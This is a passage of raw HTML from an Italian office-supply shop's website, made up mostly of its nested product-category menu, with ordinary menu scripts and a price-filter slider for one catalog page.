category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li></ul><div class="all-cat"><span>Tutte le Categorie</span><span style="display:none">Chiudi</span></div></div></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> <div class="block filter" id="layerednav-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title"> <strong data-role="title" role="tab" aria-selected="true" aria-expanded="true" tabindex="0">Naviga per</strong> </div> <div class="block-content filter-content sidebar-shop sidebar-left"> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opzioni di acquisto</strong> <div class="filter-options widget widget-filter" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "active": false, "collapsible": true, "multipleCollapsible": true}}'> <div data-role="collapsible" class="filter-options-item"> <div data-role="title" class="filter-options-title">Prezzo</div> <div data-role="content" class="filter-options-content"><ol class="items"> <li class="item"> <div id="layered_ajax_price_attribute"> <div id="layered_ajax_price_text"></div> <div id="layerednav_price_slider"></div> </div> <script type="text/x-magento-init"> { "#layered_ajax_price_attribute": { "Magepow_Layerednav/js/priceslider": { "selectedFrom": 1, "selectedTo": 7, "minValue": 1, "maxValue": 7, "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}, "ajaxUrl": "https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/cartelline-plastica-con-molla-sul-dorso\/id\/283\/?price=%7Bprice_start%7D-%7Bprice_end%7D" } } } 